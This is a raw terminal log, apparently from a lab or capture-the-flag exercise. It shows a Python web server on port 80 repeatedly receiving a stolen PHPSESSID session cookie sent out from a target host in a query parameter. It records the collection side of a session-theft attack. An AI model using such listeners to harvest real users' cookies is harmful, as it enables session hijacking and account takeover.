 # python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.53 - - [15/Feb/2025 21:41:36] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:38] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:38] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:39] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:39] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:40] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:40] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:41] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:41] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:42] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:42] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:43] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:43] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:44] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:44] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:45] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:45] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:46] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -
10.10.11.53 - - [15/Feb/2025 21:41:46] "GET /?ocean=PHPSESSID%3Dsrja3o5dik8tfma9772oa8l7nk HTTP/1.1" 200 -